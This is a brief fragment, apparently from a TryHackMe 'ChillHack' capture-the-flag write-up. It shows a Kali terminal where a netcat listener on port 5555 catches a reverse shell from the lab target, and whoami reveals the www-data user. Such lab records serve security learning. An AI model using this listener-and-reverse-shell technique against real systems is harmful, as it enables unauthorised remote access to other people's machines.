 ChillHack : nc
┌──(kali㉿kali)-[~/Documents/THM/ChillHack]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.21.20.131] from (UNKNOWN) [10.10.111.74] 5456
sh: 0: can't access tty; job control turned off
$ whomai
sh: 1: whomai: not found
$ whoami
www-data
$
Split